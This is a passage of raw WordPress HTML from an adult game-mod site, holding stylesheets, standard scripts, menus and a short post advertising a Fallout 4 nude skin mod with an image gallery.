linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://nudepatch.net/wp-content/cache/min/1/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=1767989760' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-addon-css-css' href='https://nudepatch.net/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-6968b7b08de453-42038619.css?ver=1768470454' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.site-header .ast-inline-search.ast-search-menu-icon .search-field {width: auto;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<style id='wcw-inlinecss-inline-css'>
 .widget_wpcategorieswidget ul.children{display:none;} .widget_wp_categories_widget{background:#fff; position:relative;}.widget_wp_categories_widget h2,.widget_wpcategorieswidget h2{color:#4a5f6d;font-size:20px;font-weight:400;margin:0 0 25px;line-height:24px;text-transform:uppercase}.widget_wp_categories_widget ul li,.widget_wpcategorieswidget ul li{font-size: 16px; margin: 0px; border-bottom: 1px dashed #f0f0f0; position: relative; list-style-type: none; line-height: 35px;}.widget_wp_categories_widget ul li:last-child,.widget_wpcategorieswidget ul li:last-child{border:none;}.widget_wp_categories_widget ul li a,.widget_wpcategorieswidget ul li a{display:inline-block;color:#007acc;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;text-decoration:none;}.widget_wp_categories_widget ul li a:hover,.widget_wp_categories_widget ul li.active-cat a,.widget_wp_categories_widget ul li.active-cat span.post-count,.widget_wpcategorieswidget ul li a:hover,.widget_wpcategorieswidget ul li.active-cat a,.widget_wpcategorieswidget ul li.active-cat span.post-count{color:#ee546c}.widget_wp_categories_widget ul li span.post-count,.widget_wpcategorieswidget ul li span.post-count{height: 30px; min-width: 35px; text-align: center; background: #fff; color: #605f5f; border-radius: 5px; box-shadow: inset 2px 1px 3px rgba(0, 122, 204,.1); top: 0px; float: right; margin-top: 2px;}li.cat-item.cat-have-child > span.post-count{float:inherit;}li.cat-item.cat-item-7.cat-have-child { background: #f8f9fa; }li.cat-item.cat-have-child > span.post-count:before { content: "("; }li.cat-item.cat-have-child > span.post-count:after { content: ")"; }.cat-have-child.open-m-menu ul.children li { border-top: 1px solid #d8d8d8;border-bottom:none;}li.cat-item.cat-have-child:after{ position: absolute; right: 8px; top: 8px; background-image: url([data-uri]); content: ""; width: 18px; height: 18px;transform: rotate(270deg);}ul.children li.cat-item.cat-have-child:after{content:"";background-image: none;}.cat-have-child ul.children {display: none; z-index: 9; width: auto; position: relative; margin: 0px; padding: 0px; margin-top: 0px; padding-top: 10px; padding-bottom: 10px; list-style: none; text-align: left; background:  #f8f9fa; padding-left: 5px;}.widget_wp_categories_widget ul li ul.children li,.widget_wpcategorieswidget ul li ul.children li { border-bottom: 1px solid #fff; padding-right: 5px; }.cat-have-child.open-m-menu ul.children{display:block;}li.cat-item.cat-have-child.open-m-menu:after{transform: rotate(0deg);}.widget_wp_categories_widget > li.product_cat,.widget_wpcategorieswidget > li.product_cat {list-style: none;}.widget_wp_categories_widget > ul,.widget_wpcategorieswidget > ul {padding: 0px;}.widget_wp_categories_widget > ul li ul ,.widget_wpcategorieswidget > ul li ul {padding-left: 15px;} .wcwpro-list{padding: 0 15px;}
/*# sourceURL=wcw-inlinecss-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-src="https://nudepatch.net/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.27.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,7z,rar","inbound_paths":"[{\"path\":\"\\\/strip\\\/\",\"label\":\"stripper\"},{\"path\":\"\\\/smut\\\/\",\"label\":\"smutgamer\"},{\"path\":\"\\\/lewd\\\/\",\"label\":\"lewdplay\"}]","home_url":"https:\/\/nudepatch.net","hash_tracking":"false","v4_id":"G-T9R2MX5QTT"};</script>
<script type="rocketlazyloadscript" data-rocket-src="https://nudepatch.net/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script src="https://nudepatch.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="187d4abc31ad4eca2f397310-text/javascript"></script>
<script type="rocketlazyloadscript" id="jquery-core-js-after">
jQuery(document).ready(function($){ jQuery('li.cat-item:has(ul.children)').addClass('cat-have-child'); jQuery('.cat-have-child').removeClass('open-m-menu');jQuery('li.cat-have-child > a').click(function(){window.location.href=jQuery(this).attr('href');return false;});jQuery('li.cat-have-child').click(function(){

		var li_parentdiv = jQuery(this).parent().parent().parent().attr('class');
			if(jQuery(this).hasClass('open-m-menu')){jQuery('.cat-have-child').removeClass('open-m-menu');}else{jQuery('.cat-have-child').removeClass('open-m-menu');jQuery(this).addClass('open-m-menu');}});});
//# sourceURL=jquery-core-js-after
</script>
<script src="https://nudepatch.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="187d4abc31ad4eca2f397310-text/javascript"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://nudepatch.net/wp-content/cache/min/1/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=1767989765" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://nudepatch.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nudepatch.net/wp-json/wp/v2/posts/7752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nudepatch.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nudepatch.net/?p=7752' />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 16px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <style>.wpupg-grid { transition: height 0.1s; }</style><script type="rocketlazyloadscript">document.documentElement.className += " js";</script>
<link rel="pingback" href="https://nudepatch.net/xmlrpc.php">
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.wpfb-dlbtn div{--wpr-bg-52a4a05c-6805-49ef-a8f2-09aaca7dc91d: url('https://nudepatch.net/wp-content/plugins/wp-filebase/images/dl_btn.png');}.wpfilebase-file-default .info{--wpr-bg-b6aa1f26-65f6-41f4-bb7b-492d087781f3: url('https://nudepatch.net/wp-content/plugins/wp-filebase/images/down-green.png');}.wpfilebase-attachment{--wpr-bg-4dcc1213-4aa7-49d8-8fa8-09805b8ed00f: url('https://nudepatch.net/wp-content/plugins/wp-filebase/images/down.png');}.wpfb-dlbtn div:hover{--wpr-bg-9a937a3f-d425-4c3b-9dba-fb306940fb74: url('https://nudepatch.net/wp-content/plugins/wp-filebase/images/dl_btn_hover.png');}</style>
</noscript>
<script type="187d4abc31ad4eca2f397310-application/javascript">const rocket_pairs = [{"selector":".wpfb-dlbtn div","style":".wpfb-dlbtn div{--wpr-bg-52a4a05c-6805-49ef-a8f2-09aaca7dc91d: url('https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/dl_btn.png');}","hash":"52a4a05c-6805-49ef-a8f2-09aaca7dc91d","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/dl_btn.png"},{"selector":".wpfilebase-file-default .info","style":".wpfilebase-file-default .info{--wpr-bg-b6aa1f26-65f6-41f4-bb7b-492d087781f3: url('https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/down-green.png');}","hash":"b6aa1f26-65f6-41f4-bb7b-492d087781f3","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/down-green.png"},{"selector":".wpfilebase-attachment","style":".wpfilebase-attachment{--wpr-bg-4dcc1213-4aa7-49d8-8fa8-09805b8ed00f: url('https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/down.png');}","hash":"4dcc1213-4aa7-49d8-8fa8-09805b8ed00f","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/down.png"},{"selector":".wpfb-dlbtn div","style":".wpfb-dlbtn div:hover{--wpr-bg-9a937a3f-d425-4c3b-9dba-fb306940fb74: url('https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/dl_btn_hover.png');}","hash":"9a937a3f-d425-4c3b-9dba-fb306940fb74","url":"https:\/\/nudepatch.net\/wp-content\/plugins\/wp-filebase\/images\/dl_btn_hover.png"}]; const rocket_excluded_pairs = [];</script></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-7752 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-plain-container ast-right-sidebar astra-4.6.15 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled astra-addon-4.6.10">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://nudepatch.net/" class="custom-logo-link" rel="home"><img width="170" height="43" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%2043'%3E%3C/svg%3E" class="custom-logo" alt="Nude patch" decoding="async" data-lazy-src="https://nudepatch.net/wp-content/uploads/2020/05/nude_patch_logo.png" /><noscript><img width="170" height="43" src="https://nudepatch.net/wp-content/uploads/2020/05/nude_patch_logo.png" class="custom-logo" alt="Nude patch" decoding="async" /></noscript></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-5815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5815"><a href="https://nudepatch.net/" class="menu-link">Home</a></li>
<li id="menu-item-7728" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7728"><a href="https://nudepatch.net/new/" class="menu-link">New</a></li>
<li id="menu-item-5900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5900"><a aria-expanded="false" href="https://nudepatch.net/games/desktop-nude-patch/" class="menu-link">Girls</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5816"><a href="https://nudepatch.net/games/desktop-nude-patch/blond_virtual_girls/" class="menu-link">+ Blond Girls</a></li>
	<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5817"><a href="https://nudepatch.net/games/desktop-nude-patch/brunette_virtual_girls/" class="menu-link">+ Brunette Girls</a></li>
	<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5812"><a href="https://nudepatch.net/games/desktop-nude-patch/brown_virtual_babes/" class="menu-link">+ Brown Babes</a></li>
	<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5813"><a href="https://nudepatch.net/games/desktop-nude-patch/fair_hair_babes/" class="menu-link">+ Fair Hair Babes</a></li>
	<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5814"><a href="https://nudepatch.net/games/desktop-nude-patch/red_hair-desktop_girls/" class="menu-link">+ Red Hair Babes</a></li>
</ul>
</li>
<li id="menu-item-20101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20101"><a target="_blank" href="https://pornsim.net" class="menu-link">Porn Sim</a></li>
<li id="menu-item-20102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20102"><a target="_blank" href="https://wonderslave.com" class="menu-link">Wonder Slave</a></li>
<li id="menu-item-19813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19813"><a href="https://nudepatch.net/upload/" class="menu-link">UPLOAD</a></li>
			<li class="ast-masthead-custom-menu-items search-custom-menu-item">
						<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://nudepatch.net/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Search icon link" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
					</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
		<div class="main-header-bar ast-header-breadcrumb">
							<div class="ast-container">	<div class="ast-breadcrumbs-wrapper">
		<div class="ast-breadcrumbs-inner">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" ><div class="ast-breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta content="3" name="numberOfItems" /><meta name="itemListOrder" content="Ascending"/><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://nudepatch.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://nudepatch.net/games/fallout-4/" itemprop="item"><span itemprop="name">Fallout 4</span></a><meta itemprop="position" content="2" /></li><li  class="trail-item trail-end"><span><span>Fallout 4 Naked Female Players and Raiders</span></span></li></ul></div></nav>		</div>
	</div>
		</div>
					</div>	<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				
<a href="https://lkstrck2.com/?p=28&s=78996&pp=91&v=0" target="_blank" rel="follow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" alt="hot girl striptease sexy nude poledance desktop stripper" height="90" width="728" data-lazy-src="//isbnrs.com/s.php?w=728&h=90&m=0&i=0&l=US&n=2"><noscript><img src="//isbnrs.com/s.php?w=728&h=90&m=0&i=0&l=US&n=2" alt="hot girl striptease sexy nude poledance desktop stripper" height="90" width="728"></noscript> </a>
<br>
<br>

<article
class="post-7752 post type-post status-publish format-standard has-post-thumbnail hentry category-fallout-4 tag-clean tag-raiders tag-shaved ast-article-single" id="post-7752" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<h1 class="entry-title" itemprop="headline">Fallout 4 Naked Female Players and Raiders</h1><div class="entry-meta"><span class="ast-terms-link"><a href="https://nudepatch.net/games/fallout-4/" class="">Fallout 4</a></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		
<p>Here&#8217;s Fallout 4 nude skins mega pack. Naked female raiders are waiting for you! The mod includes two options: clean and dirty skin. </p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_011.jpg" data-lbwps-width="1280" data-lbwps-height="720" data-lbwps-srcsmall="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_011-300x169.jpg"><img fetchpriority="high" decoding="async" width="1280" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Fallout 4" data-id="7762" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_011.jpg" data-link="https://nudepatch.net/fallout-4-nude-mod/fallout4_nude_mod_011/" class="wp-image-7762" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_011.jpg 1280w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_011-300x169.jpg 300w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_011-768x432.jpg 768w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_011-1024x576.jpg 1024w, https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_011-230x129.jpg 230w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_011.jpg" /><noscript><img fetchpriority="high" decoding="async" width="1280" height="720" src="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_011.jpg" alt="Fallout 4" data-id="7762" data-full-url="https://nudepatch.net/wp-content/uploads/2016/02/Fallout4_Nude_Mod_011.jpg" 